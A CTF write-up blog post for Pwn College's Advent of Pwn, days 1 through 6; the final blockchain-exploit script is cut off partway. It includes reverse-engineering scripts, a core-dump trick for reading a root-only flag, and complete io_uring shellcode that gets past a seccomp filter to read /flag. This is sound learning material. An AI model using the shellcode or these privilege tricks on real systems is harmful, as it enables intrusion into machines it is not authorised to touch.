This year, for the first time, Pwn College ran an advent of pwn CTF event. Anyone who knows me personally will know that I shill pwn college at every possible opportunity - having played through the entire platform and gaining the coveted blue belt back in 2022, in my opinion it is the single best publicly available resource available for learning binary exploitation, including paid training.

I haven’t been back to pwn college since then, despite some absolutely awesome content having been released since, such as modules on exploiting speculative execution and community dojos covering topics like XNU. But when I saw there was an advent of pwn, I thought I’d give it a whirl.

I decided I’d write up all of the challenges, there were 12, so this post is going to be a long one…

Day 1: check-list

I actually found this challenge the hardest of the first few days, but I think I must have overcomplicated it based on how many solves it had by the time I woke up on day 1.

Every year, Santa maintains the legendary Naughty-or-Nice list, and despite the rumors, there’s no magic behind it at all—it’s pure, meticulous byte-level bookkeeping. Your job is to apply every tiny change exactly and confirm the final list matches perfectly—check it once, check it twice, because Santa does not tolerate even a single incorrect byte. At the North Pole, it’s all just static analysis anyway: even a simple objdump | grep naughty goes a long way.

There was a single binary for this challenge, check-list. It’s clear this is a classic reverse engineering CTF where we need to figure out the correct input in order to get the flag.

❯ ./check-list

jfslkdjfsd

🚫 Wrong: Santa told you to check that list twice!

The program reads 0x400 bytes from stdin and then begins to apply mutations to the buffer.

syscall(sys_read {0}, fd: 0, buf: &var_400, count: 0x400)

char var_1cb

char var_1cb_1 = var_1cb + 0xa

char var_1d0

char var_1d0_1 = var_1d0 - 0x49

char var_1fc

char var_1fc_1 = var_1fc - 0x60

char var_58

char var_58_1 = var_58 + 0x3dThere are a huge number of mutations, so I jumped ahead to find the logic that gives the flag.

char data_aa5006[0x32] = "\xe2\x9c\xa8 Correct: you checked it twice, and it shows!\n", 0

char data_aa5038[0x36] = "\xf0\x9f\x9a\xab Wrong: Santa told you to check that list twice!\n", 0



There is a huge block that checks each byte of the original 1024 buffer is the correct value. Depending on the result of this evaluation, Correct or Wrong is printed, the correct value will cause the program to also print the flag.

Since I couldn’t see any conditional mutations or similar logic, and all mutations were additions/subtractions, I hypothesised that the input data was simply the distance between the final sum of all mutations subtracted from the expected value in the evaluation stage.

We can write a short binary ninja script to extract all the comparison values

In [3]: comparison_values = []

...: for inst in current_function.instructions:

...: curr = [i.text for i in inst[0]]

...: if not "cmp" in curr:

...: continue

...: if not "rbp" in curr:

...: continue

...: comparison_values.append(int(curr[-1], 0))

...: print(comparison_values)



[43, 143, 34, 175, 199, 25, 188, 116, 70, 194, 79, 29, 48, 151, 78, 175,...]By running the program with an empty input buffer (all zeros) and setting a breakpoint at the evaluation stage, we can get the sum of all mutations for each byte of the buffer

Now we just reverse the mutation to get the input buffer

In [4]: guesses = []

...: for i in range(len(comparison_values)):

...: print(f"{hex(comparison_values[i])} - {hex(mutated_buffer[i])}")

...: attempt = ((comparison_values[i] - mutated_buffer[i])) % 256

...: guesses.append(p8(attempt))

...: print(b"".join(guesses[:20]))

...: with open("input", "wb") as f:

...: f.write(b"".join(guesses))

...:

b"9\x93\x81\xf33\x8e{\xd3\xd1\r,[\x81'Up\xcc\xef\x07\xb2"

Day 2: claus

The challenge description is a man page for a custom program.

CLAUS(7) Linux Programmer's Manual CLAUS(7)

NAME

claus - unstoppable holiday daemon

DESCRIPTION

Executes once per annum.

Blocks SIGTSTP to ensure uninterrupted delivery.

May dump coal if forced to quit (see BUGS).

BUGS

Under some configurations, quitting may result in coal being dumped into

your stocking.

SEE ALSO

nice(1), core(5), elf(5), pty(7), signal(7)

Linux Dec 2025 CLAUS(7)

There is an init script for this challenge that writes coal into the /proc/sys/kernel/core_pattern pseudofile.

This means that any coredumps will be outputted to a file named coal in the current working directory of the program that crashes.

#!/bin/sh

set -eu

mount -o remount,rw /proc/sys

echo coal > /proc/sys/kernel/core_pattern

mount -o remount,ro /proc/sys

There is a custom SUID binary too, with the source code provided.

void wrap(char *gift, size_t size)

{

fprintf(stdout, "Wrapping gift: [ ] 0%\%");

for (int i = 0; i < size; i++) {

sleep(1);

gift[i] = "#####\n"[i % 6];

int progress = (i + 1) * 100 / size;

int bars = progress / 10;

fprintf(stdout, "\rWrapping gift: [");

for (int j = 0; j < 10; j++) {

fputc(j < bars ? '=' : ' ', stdout);

}

fprintf(stdout, "] %d%%", progress);

fflush(stdout);

}

fprintf(stdout, "\n🎁 Gift wrapped successfully!\n\n");

}

void sigtstp_handler(int signum)

{

puts("🎅 Santa won't stop!");

}

int main(int argc, char **argv, char **envp)

{

// [...]

if (ruid != 0) {

if (setreuid(0, -1) == -1) {

perror("setreuid");

return 1;

}

fprintf(stdout, "🦌 Now, Dasher! now, Dancer! now, Prancer and Vixen!\nOn, Comet! on Cupid! on, Donder and Blitzen!");

execve("/proc/self/exe", argv, envp);

perror("execve");

return 127;

}

if (signal(SIGTSTP, sigtstp_handler) == SIG_ERR) {

perror("signal");

return 1;

}

int fd = open("/flag", O_RDONLY);

if (fd == -1) {

perror("open");

return 1;

}

int count = read(fd, gift, sizeof(gift));

if (count == -1) {

perror("read");

return 1;

}

wrap(gift, count);

puts("🎄 Merry Christmas!\n");

puts(gift);

return 0;

}If the program is being run with a real uid that is not root, the program re-executes itself as a fully root process. It registers a signal handler for SIGSTP, reads the flag into memory, and then overwrites the in-memory flag with #.

It’s clear the goal of the challenge is to crash the process, but how can this be done? Well, SIGSTP is not the only signal we can send to a process. The man page lists a number of standard signals that trigger coredump behaviour, such as QUIT.

SIGQUIT P1990 Core Quit from keyboard

The signals SIGKILL and SIGSTOP cannot be caught, blocked, or ignored.

SIGQUIT can be triggered enter CTRL+backslash.

ubuntu@2025~day-02:~$ ulimit -c unlimited

ubuntu@2025~day-02:~$ /challenge/claus

🦌 Now, Dasher! now, Dancer! now, Prancer and Vixen!

On, Comet! on Cupid! on, Donder and Blitzen!

^\Quit (core dumped)

ubuntu@practice~2025~day-02:~$ ls -l coal

-rw------- 1 root ubuntu 425984 Dec 3 11:02 coal

The coredump has been outputted to coal as a root-owned file and is unreadable by our current user, but we can switch into privileged mode to read the corefile.

ubuntu@practice~2025~day-02:~$ sudo strings coal | grep pwn

pwn.college{881Xn7Ogo1QglerZSWZNKtk83yx.QX4cDOxIDL0ITOyMzW}

Wait, you can just run sudo!?

For those not familiar with Pwn College, all challenges can be launched in ‘privileged’ and ‘unprivileged’ mode. The key difference between the two is that the ubuntu user has superuser privileges, and the flag is replaced with a fake flag. Only the user’s home directory is persistent when switching between modes though. This mode switching can be leveraged in this challenge to cause a coredump in the persistent home directory, then switch into privileged mode to read it.

Day 3: stuff-stocking

For day three there is another init script that launches the challenge process in the background.

#!/bin/sh

/challenge/stuff-stocking &The challenge itself is a small bash script that infinitely loops until it finds a process called sleep with a nice level greater than 0. Once this exists, it will write the flag to /stocking.

nice command

niceis a Linux utility to modify the scheduling priority of a process. Unprivileged users can launch a process with a nice level 0-19, with 19 being the lowest priority.

#!/bin/sh

set -eu

GIFT="$(cat /flag)"

rm /flag

touch /stocking

sleeping_nice() {

ps ao ni,comm --no-headers \

| awk '$1 > 0' \

| grep -q sleep

}

# Only when children sleep sweetly and nice does Santa begin his flight

until sleeping_nice; do

sleep 0.1

done

chmod 400 /stocking



printf "%s" "$GIFT" > /stockingSo we can just launch sleep from the command line with a nice level of 5. There is one remaining issue - before the flag is written, the permissions of the file are changed from readable by non-root to root-only. This can be overcome by opening the file before the file permissions are changed, since file permissions are checked only when a file is opened.

Day 4: Northpole eBPF



Day 4 was a return to reverse engineering, the challenge was to reverse engineer an eBPF program to get the flag.

Every Christmas Eve, Santa’s reindeer take to the skies—but not through holiday magic. Their whole flight control stack runs on pure eBPF, uplinked straight into the North Pole, a massive kprobe the reindeer feed telemetry into mid-flight. The ever-vigilant eBPF verifier rejects anything even slightly questionable, which is why the elves spend most of December hunched over terminals, running llvm-objdump on sleigh binaries and praying nothing in the control path gets inlined into oblivion again. It’s all very festive, in a high-performance-kernel-engineering sort of way. Ho ho .ko!

There are two files of interest, an eBPF object file, and a userspace program. The userspace program loads the eBPF object into the kernel, hooking into the linkat syscall. It infinitely loops, checking if v is a non-zero value. If it does, the flag is printed to all open pseudoterminals.

[...]

static void broadcast_cheer(void)

{

libbpf_set_print(libbpf_print_fn);

libbpf_set_strict_mode(LIBBPF_STRICT_ALL);

DIR *d = opendir("/dev/pts");

struct dirent *de;

char path[64];

char flag[256];

char banner[512];

ssize_t n;

if (!d)

return;

int ffd = open("/flag", O_RDONLY | O_CLOEXEC);

if (ffd >= 0) {

n = read(ffd, flag, sizeof(flag) - 1);

if (n >= 0)

flag[n] = '\0';

close(ffd);

} else {

strcpy(flag, "no-flag\n");

}

snprintf(

banner,

sizeof(banner),

"🎅 🎄 🎁 \x1b[1;31mHo Ho Ho\x1b[0m, \x1b[1;32mMerry Christmas!\x1b[0m\n"

"%s",

flag);

while ((de = readdir(d)) != NULL) {

const char *name = de->d_name;

size_t len = strlen(name);

bool all_digits = true;

if (len == 0 || name[0] == '.')

continue;

if (strcmp(name, "ptmx") == 0)

continue;

for (size_t i = 0; i < len; i++) {

if (!isdigit((unsigned char)name[i])) {

all_digits = false;

break;

}

}

if (!all_digits)

continue;

snprintf(path, sizeof(path), "/dev/pts/%s", name);

int fd = open(path, O_WRONLY | O_NOCTTY | O_CLOEXEC);

if (fd < 0)

continue;

write(fd, "\x1b[2J\x1b[H", 7);

write(fd, banner, strlen(banner));

close(fd);

}

closedir(d);

}

int main(void)

{

struct bpf_object *obj = NULL;

struct bpf_program *prog = NULL;

struct bpf_link *link = NULL;

struct bpf_map *success = NULL;

int map_fd;

__u32 key0 = 0;

int err;

int should_broadcast = 0;

libbpf_set_strict_mode(LIBBPF_STRICT_ALL);

setvbuf(stdout, NULL, _IONBF, 0);

obj = bpf_object__open_file("/challenge/tracker.bpf.o", NULL);

if (!obj) {

fprintf(stderr, "Failed to open BPF object: %s\n", strerror(errno));

return 1;

}

err = bpf_object__load(obj);

if (err) {

fprintf(stderr, "Failed to load BPF object: %s\n", strerror(-err));

goto cleanup;

}

prog = bpf_object__find_program_by_name(obj, "handle_do_linkat");

if (!prog) {

fprintf(stderr, "Could not find BPF program handle_do_linkat\n");

goto cleanup;

}

link = bpf_program__attach_kprobe(prog, false, "__x64_sys_linkat");

if (!link) {

fprintf(stderr, "Failed to attach kprobe __x64_sys_linkat: %s\n", strerror(errno));

goto cleanup;

}

signal(SIGINT, handle_sigint);

signal(SIGTERM, handle_sigint);

success = bpf_object__find_map_by_name(obj, "success");

if (!success) {

fprintf(stderr, "Failed to find success map\n");

goto cleanup;

}

map_fd = bpf_map__fd(success);

printf("Attached. Press Ctrl-C to quit.\n");

fflush(stdout);

while (!stop) {

__u32 v = 0;

if (bpf_map_lookup_elem(map_fd, &key0, &v) == 0 && v != 0) {

should_broadcast = 1;

stop = 1;

break;

}

usleep(100000);

}

if (should_broadcast)

broadcast_cheer();

[...]Ghidra has great support for eBPF, after a bit of reverse engineering the eBPF program should look something like this.

int handle_do_linkat(void *ctx)

{

void *ctx_arg = *(void **)((char *)ctx + 0x70);

const char *src = NULL;

const char *dst = NULL;

char src_buf[16];

char dst_buf[16];

long len;

__u32 key = 0;

__u32 cur_stage = 0;

__u32 new_stage = 0;

__u32 *p;

if (!ctx_arg)

return 0;

bpf_probe_read_kernel(&src, sizeof(src), (char *)ctx_arg + 0x68);

bpf_probe_read_kernel(&dst, sizeof(dst), (char *)ctx_arg + 0x38);

if (!src || !dst)

return 0;

// Must be linking from "sleigh"

len = bpf_probe_read_user_str(src_buf, sizeof(src_buf), src);

if (len < 1 || len != 7)

return 0;

if (__builtin_memcmp(src_buf, "sleigh", 6) != 0)

return 0;

len = bpf_probe_read_user_str(dst_buf, sizeof(dst_buf), dst);

if (len < 1)

return 0;

p = bpf_map_lookup_elem(&progress, &key);

if (p)

cur_stage = *p;

len = bpf_probe_read_user_str(dst_buf, sizeof(dst_buf), dst);

// check the file name matches the current state

if (len == 7 && !__builtin_memcmp(dst_buf, "dasher", 6)) {

new_stage = 1;

} else if (cur_stage == 1 &&

len == 7 && !__builtin_memcmp(dst_buf, "dancer", 6)) {

new_stage = 2;

} else if (cur_stage == 2 &&

len == 8 && !__builtin_memcmp(dst_buf, "prancer", 7)) {

new_stage = 3;

} else if (cur_stage == 3 &&

len == 6 && !__builtin_memcmp(dst_buf, "vixen", 5)) {

new_stage = 4;

} else if (cur_stage == 4 &&

len == 6 && !__builtin_memcmp(dst_buf, "comet", 5)) {

new_stage = 5;

} else if (cur_stage == 5 &&

len == 6 && !__builtin_memcmp(dst_buf, "cupid", 5)) {

new_stage = 6;

} else if (cur_stage == 6 &&

len == 7 && !__builtin_memcmp(dst_buf, "donner", 6)) {

new_stage = 7;

} else if (cur_stage == 7 &&

len == 8 && !__builtin_memcmp(dst_buf, "blitzen", 7)) {

__u32 one = 1;

new_stage = 8;

// Mark overall success when the final name is seen

bpf_map_update_elem(&success, &key, &one, BPF_ANY);

} else {

// Wrong name. reset progress

new_stage = 0;

}

bpf_map_update_elem(&progress, &key, &new_stage, BPF_ANY);

return 0;

}The eBPF program implements a state machine where state transitions are caused by hardlinking the file sleigh to the correct file name: dasher → dancer → prancer → vixen → comet → cupid → donner → blitzen.

The last piece of the puzzle is to open a pseudo terminal to capture the flag being written - I just ran the script from tmux.

import os

sequence = ["dasher", "dancer", "prancer", "vixen", "comet", "cupid", "donner", "blitzen"]

for name in sequence:

try:

os.unlink(name)

except:

pass

with open("sleigh", "w") as f:

f.write("reindeer\n")

for newpath in sequence:

os.link("sleigh", newpath, follow_symlinks=False)

Day 5: io_uring shellcode

Dashing through the code,

In a one-ring I/O sled,

O’er the syscalls go,

No blocking lies ahead!

Buffers queue and spin,

Completions shining bright,

What fun it is to read and write,

Async I/O tonight — hey!

Day 5 dialed things up a tad, this time with a shellcoding challenge.

#define NORTH_POLE_ADDR (void *)0x1225000

int setup_sandbox()

{

if (prctl(PR_SET_NO_NEW_PRIVS, 1, 0, 0, 0) != 0) {

perror("prctl(NO_NEW_PRIVS)");

return 1;

}

scmp_filter_ctx ctx = seccomp_init(SCMP_ACT_KILL);

if (!ctx) {

perror("seccomp_init");

return 1;

}

if (seccomp_rule_add(ctx, SCMP_ACT_ALLOW, SCMP_SYS(io_uring_setup), 0) < 0 ||

seccomp_rule_add(ctx, SCMP_ACT_ALLOW, SCMP_SYS(io_uring_enter), 0) < 0 ||

seccomp_rule_add(ctx, SCMP_ACT_ALLOW, SCMP_SYS(io_uring_register), 0) < 0 ||

seccomp_rule_add(ctx, SCMP_ACT_ALLOW, SCMP_SYS(exit_group), 0) < 0) {

perror("seccomp_rule_add");

return 1;

}

if (seccomp_load(ctx) < 0) {

perror("seccomp_load");

return 1;

}

seccomp_release(ctx);

return 0;

}

int main()

{

void *code = mmap(NORTH_POLE_ADDR, 0x1000, PROT_READ | PROT_WRITE | PROT_EXEC, MAP_ANONYMOUS | MAP_PRIVATE, -1, 0);

if (code != NORTH_POLE_ADDR) {

perror("mmap");

return 1;

}

srand(time(NULL));

int offset = (rand() % 100) + 1;

puts("🛷 Loading cargo: please stow your sled at the front.");

if (read(STDIN_FILENO, code, 0x1000) < 0) {

perror("read");

return 1;

}

puts("📜 Checking Santa's naughty list... twice!");

if (setup_sandbox() != 0) {

perror("setup_sandbox");

return 1;

}

// puts("❄️ Dashing through the snow!");

((void (*)())(code + offset))();

// puts("🎅 Merry Christmas to all, and to all a good night!");

return 0;

}The program essentially maps some memory for our shellcode, sets up a seccomp sandbox that only allows 4 syscalls, and jumps to our shellcode at a random offset of up to 100 bytes from the start of memory.

io_uring

io_uringlets userspace submit multiple I/O operations to the kernel and receive completions with minimal syscalls and context switches, although I confess I have rarely seen it used except for kernel LPEs

I’ve not written code that interacts with io_uring before, but it’s clear that this is a classic shellcoding/jail challenge, where the goal is to use io_uring to leak the flag. So the approach I followed was:

- Write a C program that prints a file to the terminal using io_uring

- Adapt the program to only use io_uring

- Figure out how to make it run as standalone shellcode

Why not use liburing?

It turns out that using io_uring involves a whole bunch of boilerplate code, and so the developers have written a library, liburing, to abstract most of that away. But since we need the shellcode to be small, we’ll have to reimplement it ourselves.

I found an example that uses io_uring to print the contents of a file, and it worked out of the box, so that’s step 1 achieved pretty easily.

❯ curl -s https://raw.githubusercontent.com/shuveb/io_uring-by-example/refs/heads/master/02_cat_uring/main.c | gcc -xc - -o out ; ./out flag

pwn.college{fake_flag}

So, how to adapt this to the challenge… Well, to start with we can’t do an mmap call, which is required to map various shared buffers into userspace.

/* Map in the submission and completion queue ring buffers.

* Older kernels only map in the submission queue, though.

* */

sq_ptr = mmap(0, sring_sz, PROT_READ | PROT_WRITE,

MAP_SHARED | MAP_POPULATE,

s->ring_fd, IORING_OFF_SQ_RING);

if (sq_ptr == MAP_FAILED) {

perror("mmap");

return 1;

}In the man page for io_uring_setup I spotted an interesting flag: IORING_SETUP_NO_MMAP

By default, io_uring allocates kernel memory that callers must subsequently mmap(2). If this flag is set, io_uring instead uses caller-allocated buffers;

p->cq_off.user_addrmust point to the memory for the sq/cq rings, andp->sq_off.user_addrmust point to the memory for the sqes. Each allocation must be contiguous memory. Typically, callers should allocate this memory by using mmap(2) to allocate a huge page. If this flag is set, a subsequent attempt to mmap(2) the io_uring file descriptor will fail.

I spent a long time overcomplicating this step, thinking I needed to find some way to use the NORTH_POLE_ADDR buffer for both the submission and

completion ring buffers, going round in circles attempting to overcome annoying crashes caused by the one buffer corrupting the other. Eventually, I took a step back and realised I could just use a huge chunk of stack memory for these buffers.

The second challenge was making the code self-contained, which basically just involved stripping out any remaining library functions, only relying on syscalls and gcc builtins. This meant the resulting shellcode was nice and small. Finally, it just needs to be compiled with position independence.

I ended up with the following code

#define _GNU_SOURCE

#include <linux/io_uring.h>

#include <stdint.h>

#include <sys/syscall.h>

#define AT_FDCWD -100

__asm__(".text\n"

".global _start\n"

"_start:\n"

/* NOP Sled */

" .rept 100\n"

" nop\n"

" .endr\n"

" andq $-16, %rsp\n"

" jmp main");

static __attribute__((always_inline)) inline int64_t sys(int64_t n, int64_t a1,

int64_t a2, int64_t a3,

int64_t a4, int64_t a5,

int64_t a6) {

uint64_t ret;

register int64_t r10 __asm__("r10") = a4;

register int64_t r8 __asm__("r8") = a5;

register int64_t r9 __asm__("r9") = a6;

__asm__ volatile("syscall"

: "=a"(ret)

: "a"(n), "D"(a1), "S"(a2), "d"(a3), "r"(r10), "r"(r8),

"r"(r9)

: "rcx", "r11", "memory");

return ret;

}

static __attribute__((always_inline)) inline void zero(void *p, uint64_t n) {

char *d = p;

while (n--) {

*d++ = 0;

}

}

static __attribute__((noinline)) int

run(char *mem, int op, int fd, uint64_t addr, uint32_t len, uint32_t flags) {

struct io_uring_params p;

zero(&p, sizeof(p));

p.flags = IORING_SETUP_NO_MMAP;

zero(mem, 0x2000);

p.cq_off.user_addr = (uint64_t)mem;

p.sq_off.user_addr = (uint64_t)mem + 0x1000;

int rfd = sys(__NR_io_uring_setup, 8, (int64_t)&p, 0, 0, 0, 0);

if (rfd < 0) {

return rfd;

}

char *r = mem;

uint32_t *st = (void *)(r + p.sq_off.tail);

uint32_t *sm = (void *)(r + p.sq_off.ring_mask);

uint32_t *sa = (void *)(r + p.sq_off.array);

struct io_uring_sqe *sqes = (void *)(mem + 0x1000);

uint32_t idx = *st & *sm;

struct io_uring_sqe *sqe = &sqes[idx];

zero(sqe, sizeof(*sqe));

sqe->opcode = op;

sqe->fd = fd;

sqe->addr = addr;

sqe->len = len;

sqe->open_flags = flags;

sa[idx] = idx;

__atomic_store_n(st, *st + 1, __ATOMIC_RELEASE);

sys(__NR_io_uring_enter, rfd, 1, 1, IORING_ENTER_GETEVENTS, 0, 0);

uint32_t *ch = (void *)(r + p.cq_off.head);

uint32_t *ct = (void *)(r + p.cq_off.tail);

while (*ch == __atomic_load_n(ct, __ATOMIC_ACQUIRE))

;

uint32_t *cm = (void *)(r + p.cq_off.ring_mask);

struct io_uring_cqe *cqes = (void *)(r + p.cq_off.cqes);

int res = cqes[*ch & *cm].res;

return res;

}

void main(void) {

void *stack = __builtin_alloca(0x3000);

char *mem = (char *)(((uint64_t)stack + 0xfff) & ~0xfff);

char buf[60];

char path[] = "/flag";

zero(buf, 5);

int fd = run(mem, IORING_OP_OPENAT, AT_FDCWD, (uint64_t)path, 0, 0);

if (fd >= 0) {

run(mem, IORING_OP_READ, fd, (uint64_t)buf, sizeof(buf), 0);

run(mem, IORING_OP_WRITE, 1, (uint64_t)buf, sizeof(buf), 0);

}

sys(__NR_exit_group, 0, 0, 0, 0, 0, 0);

}Which could be compiled and run against the target to get the flag

> gcc -O0 -fPIC -fno-stack-protector -nostdlib -c shellcode.c -o shellcode.o

> objcopy -O binary -j .text shellcode.o shellcode.bin

> /challenge/sleigh < shellcode.bin

🛷 Loading cargo: please stow your sled at the front.

📜 Checking Santa's naughty list... twice!

pwn.college{fake_flag}

Day 6: Blockchain Bullshit

For me, this was the hardest day of the entire event

🎄 North-Poole: The Decentralized Spirit of Christmas 🎄

For centuries, Santa ruled the holidays with a single, all-powerful Naughty-or-Nice list. One workshop. One sleigh. One very centralized source of truth.

But after years of “mislabeled” children, delayed gifts, and at least one entire village receiving nothing but the string “AAAAAAAAAA” due to an unfortunate buffer overflow in the Letter Sorting Department, global trust has melted faster than a snowman in July. The kids are done relying on a jolly single point of failure.

Now introducing…

🎁 NiceCoin™ — the world’s first decentralized, elf-mined, holly-backed virtue token. Mint your cheer. Secure your joy. Put holiday spirit on the blockchain.

Elves now mine blocks recording verified Nice deeds and mint NiceCoins. Children send signed, on-chain letters to request presents, and Santa—bound by transparent, immutable consensus—must follow the ledger. The workshop is running on proof-of-work, mempools, and a very fragile attempt at “trustless” Christmas cheer.

Ho-ho-hope you’re ready. 🎅🔥

There were 4 Python scripts, too long to include in full, so I’ll summarise.

north_poole.py: Functioned as a proof-of-work blockchain ledger. It validates all transactions (signatures, formats) and blocks (Proof of Work difficulty, valid linkage).- Each user starts with 1

nice(the currency of the blockchain) - If a miner puts your name in the

nicefield of a block, that user gains 1nice. - Receiving a gift from Santa costs 1

nice - When a user has no nice, they cannot send transactions

- No user can have more than 10

nice

- Each user starts with 1

santa.py: This script runs as a user of the blockchain.- Santa has a variable

SECRET_GIFTwhich is 16 bytes of random data encoded as hex - Santa has a variable

FLAG_GIFT, which contains the flag data - To get the flag, you must supply the value of the secret gift

- It’s possible to leak 1 character of the secret gift by sending santa a request

Dear Santa,\n\nFor christmas this year I would like secret index #[index] - Santa will only respond once 1 blocks have been created after the request transaction

- Santa will only respond to users’s with a nice level > 1

- Santa has a variable

elf.py: This script acts as the network, mining blocks.- It constantly pulls transactions from the txpool, bundles them into a block, solves the proof of work, and submits them to the server.

- They will eventually give all users 1 nice by mining blocks and including the user’s name in the

nicefield.

children.py: These act as the users of the blockchain- Picks a random child identify of the blockchain

- Send a letter to santa, asking for a present.

So in principle, the idea is fairly simple. Send transactions to the blockchain asking Santa for a gift I would like secret index #[1-32], get the results, then ask for the flag by sending a transaction requesting [SECRET_GIFT]. There is a big issue here - The secret key is 32 bytes, but we only have 2 nice max (start with 1, 1 from the elves), so how can we get the entire key and flag?

By mining transactions we can increase our nice. To speed things up, I also exploited the fact that nice is only deducted from the user when the transaction is validated, meaning we can send all 32 requests at once, end up with negative nice, and then mine blocks to gain nice until we have positive nice again. Once this has been achieved, we can simply request the flag. After some hours of beating my head against this challenge, I ended up with this messy script

import hashlib

import json

import os

import random

import sys

import time

import uuid

from pathlib import Path

import cryptography

import requests

from cryptography.hazmat.primitives import serialization

RESET = '\033[0m'

BOLD = '\033[1m'

RED = '\033[91m'

GREEN = '\033[92m'

YELLOW = '\033[93m'

BLUE = '\033[94m'

MAGENTA = '\033[95m'

CYAN = '\033[96m'

NORTH_POOLE = os.environ["NORTH_POOLE"]

LETTER_HEADER = "Dear Santa,\n\nFor christmas this year I would like "

CHILDREN=["willow", "hazel", "holly", "rowan", "laurel", "juniper", "aspen", "ash", "maple", "alder", "cedar", "birch", "elm", "cypress", "pine", "spruce", "hacker"]

CHILD = "rowan"

DIFFICULTY = 16

DIFFICULTY_PREFIX = "0" * (DIFFICULTY // 4)

GIFTS = ["bicycle","train set","drone","robot kit","skateboard","telescope","lego castle","paint set","guitar","soccer ball","puzzle box","chemistry kit","story book","piano keyboard","rollerblades","coding tablet","chess set","binoculars","science lab","magic set","remote car","ukulele","basketball","hockey stick","football","dollhouse","action figures","model airplane","rc helicopter","night sky map","art easel","scooter"]

keys = {}

key_path = Path("/challenge/keys") / CHILD / "key"

# keys[CHILD] = serialization.load_ssh_private_key(key_path.read_bytes(), password=None)

for name in ["hacker"]:

key_path = Path("/challenge/keys") / name / "key"

keys[name] = serialization.load_ssh_private_key(key_path.read_bytes(), password=None)

key = ""

known_sigs = []

def hash_block(block: dict) -> str:

block_str = json.dumps(block, sort_keys=True, separators=(",", ":"))

return hashlib.sha256(block_str.encode()).hexdigest()

def mine_block(nice=None):

print(f"[hacker] mining a new block...")

tx_resp = requests.get(f"{NORTH_POOLE}/txpool")

tx_resp.raise_for_status()

tx_json = tx_resp.json()

txs = tx_json["txs"]

head_hash = tx_json["hash"]

head_resp = requests.get(f"{NORTH_POOLE}/block", params={"hash": head_hash})

head_resp.raise_for_status()

head_json = head_resp.json()

head_block = head_json["block"]

block = {

"index": head_block["index"] + 1,

"prev_hash": hash_block(head_block),

"nonce": 0,

"txs": txs,

"nice": nice,

}

nonce = 0

while True:

block["nonce"] = nonce

block_hash = hash_block(block)

if block_hash.startswith(DIFFICULTY_PREFIX):

break

nonce += 1

